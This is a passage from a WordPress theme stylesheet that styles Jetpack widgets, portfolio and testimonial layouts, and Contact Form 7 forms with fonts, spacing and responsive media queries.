  font-weight: 800;
  letter-spacing: 1px; }

/* Jetpack widget gravatar 
 * ------------------------------------------------------------- */
.widget-grofile h4 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 800;
  letter-spacing: 1px; }
.widget-grofile p {
  font-size: 16px;
  font-size: 1rem; }

/* Jetpack widget RSS 
 * ------------------------------------------------------------- */
.widget_rss_links ul {
  /* See "Common list styles" in "16.0 - Widgets" */ }

/* Jetpack portfolio/testimonial custom content type - singular
 * ------------------------------------------------------------- */
.singular .jetpack-portfolio,
.singular .jetpack-testimonial {
  width: 90%;
  max-width: 700px;
  margin: 0 auto; }

/* Jetpack portfolio/testimonial custom content type - list-view
 * ------------------------------------------------------------- */
.list-view .jetpack-portfolio,
.list-view .jetpack-testimonial {
  width: 90%;
  max-width: 700px;
  margin: 0 auto;
  overflow: hidden;
  padding: 4em 0 1em 0; }

.list-view .jetpack-portfolio::after,
.list-view .jetpack-testimonial::after,
.jetpack-testimonial-shortcode .testimonial-entry::after {
  content: '';
  clear: both;
  display: block;
  width: 25%;
  margin: 0 auto;
  padding-top: 5em;
  border-bottom: 2px solid #ddd; }

.list-view .jetpack-portfolio:nth-of-type(n+2),
.list-view .jetpack-testimonial:nth-of-type(n+2),
.jetpack-testimonial-shortcode .testimonial-entry:nth-of-type(n+2) {
  padding: 4em 0 1em 0; }

/* Jetpack portfolio custom content type - shortcode
 * ------------------------------------------------------------- */
.jetpack-portfolio-shortcode .portfolio-entry-header h2 {
  font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  font-size: 30px;
  font-size: 1.875rem;
  text-transform: uppercase;
  margin-top: 0;
  line-height: 1.2; }
.jetpack-portfolio-shortcode .portfolio-entry-header .portfolio-entry-meta {
  font-size: 16px;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase; }
  .jetpack-portfolio-shortcode .portfolio-entry-header .portfolio-entry-meta span {
    font-weight: 800; }
.jetpack-portfolio-shortcode .portfolio-entry-content {
  margin-bottom: 2em; }

@media screen and (max-width: 599px) {
  .jetpack-portfolio-shortcode .portfolio-entry-column-2 {
    width: 100%;
    margin: 2em 0;
    padding-bottom: 4em;
    position: relative;
    clear: both; }
  .jetpack-portfolio-shortcode .portfolio-entry:after {
    content: '';
    display: block;
    width: 25%;
    margin: 0 auto;
    padding-top: 2em;
    border-bottom: 2px solid #ddd;
    position: absolute;
    bottom: 0;
    left: 25%;
    right: 25%; } }
/* Jetpack testimonials custom content type 
 * ------------------------------------------------------------- */
.post-type-archive-jetpack-testimonial .jetpack-testimonial,
.jetpack-testimonial-shortcode .jetpack-testimonial {
  position: relative; }
.post-type-archive-jetpack-testimonial .testimonial-entry-content:before,
.jetpack-testimonial-shortcode .testimonial-entry-content:before {
  content: '\f106';
  float: left;
  position: relative;
  top: -0.2em;
  display: inline-block;
  font-family: Genericons;
  font-size: 48px;
  font-size: 3rem;
  vertical-align: top;
  color: #c3c0ab; }
.post-type-archive-jetpack-testimonial .testimonial-entry-content p,
.jetpack-testimonial-shortcode .testimonial-entry-content p {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1.5;
  margin-left: 3em; }
.post-type-archive-jetpack-testimonial .testimonial-entry-title,
.jetpack-testimonial-shortcode .testimonial-entry-title {
  display: block;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 800;
  letter-spacing: 1px;
  padding: 0.5em 0;
  padding-left: 4.5em; }
.post-type-archive-jetpack-testimonial .testimonial-featured-image,
.jetpack-testimonial-shortcode .testimonial-featured-image {
  width: 100%;
  text-align: center;
  display: block;
  margin-top: 1em;
  border-bottom: none; }
  .post-type-archive-jetpack-testimonial .testimonial-featured-image img,
  .jetpack-testimonial-shortcode .testimonial-featured-image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }

@media screen and (min-width: 800px) {
  .post-type-archive-jetpack-testimonial .content-container {
    width: 70%;
    float: left; }
  .post-type-archive-jetpack-testimonial .testimonial-featured-image {
    width: 30%;
    float: right; }

  .jetpack-testimonial-shortcode .testimonial-entry {
    position: relative; }
  .jetpack-testimonial-shortcode .testimonial-entry-content,
  .jetpack-testimonial-shortcode .testimonial-enry-title {
    width: 70%; }
  .jetpack-testimonial-shortcode .testimonial-featured-image {
    width: 30%;
    position: absolute;
    top: 0;
    right: 0; } }
.wpcf7-form p {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px; }
.wpcf7-form span {
  display: block;
  margin: 0.5em 0 1em 0; }
  .wpcf7-form span.wpcf7-list-item {
    margin-bottom: 0; }
.wpcf7-form span.wpcf7-list-item span.wpcf7-list-item-label {
  display: inline;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 400;
  text-transform: none;
  letter-spacing: 0; }
